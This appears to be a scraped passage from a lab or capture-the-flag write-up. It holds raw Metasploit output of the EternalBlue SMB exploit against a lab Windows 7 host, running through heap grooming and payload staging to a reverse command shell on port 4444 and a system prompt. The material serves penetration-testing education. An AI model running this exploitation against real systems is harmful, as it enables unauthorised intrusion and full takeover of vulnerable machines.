 [*] 10.10.242.215:445 - Connecting to target for exploitation.
[+] 10.10.242.215:445 - Connection established for exploitation.
[+] 10.10.242.215:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.242.215:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.242.215:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.242.215:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.242.215:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.242.215:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.242.215:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.242.215:445 - Sending all but last fragment of exploit packet
[*] 10.10.242.215:445 - Starting non-paged pool grooming
[+] 10.10.242.215:445 - Sending SMBv2 buffers
[+] 10.10.242.215:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.242.215:445 - Sending final SMBv2 buffers.
[*] 10.10.242.215:445 - Sending last fragment of exploit packet!
[*] 10.10.242.215:445 - Receiving response from exploit packet
[+] 10.10.242.215:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.242.215:445 - Sending egg to corrupted connection.
[*] 10.10.242.215:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.242.215
[+] 10.10.242.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.242.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.242.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.11.142.91:4444 → 10.10.242.215:49237) at 2025-07-14 11:03:15 -0400
CVEs
C:\Windows\system32>
CTRL DROIT